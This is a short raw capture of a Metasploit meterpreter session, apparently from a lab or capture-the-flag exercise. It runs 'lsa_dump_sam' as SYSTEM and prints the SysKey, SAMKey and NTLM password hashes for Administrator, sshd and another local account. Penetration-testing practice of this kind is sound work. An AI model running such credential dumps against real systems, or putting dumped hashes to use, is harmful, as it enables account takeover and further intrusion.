 meterpreter > lsa_dump_sam
[+] Running as SYSTEM
[*] Dumping SAM
Domain : INSTANCE-RDXSPI
SysKey : 896e19ba37a7f9257191cb5b0f3a4e61
Local SID : S-1-5-21-174756069-1032102080-2524316742
SAMKey : 103116bc91092a3b779eeb830e761a2c
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 0e1af069962ee5bb212b38c4e66b0b51
RID  : 000001f5 (501)
User : Guest
RID  : 000003e9 (1001)
User : sshd
  Hash NTLM: eae8e976976bf66aa4e1636892a7998f
RID  : 000003ee (1006)
User : cool
  Hash NTLM: afffeba176210fad4628f0524bfe1942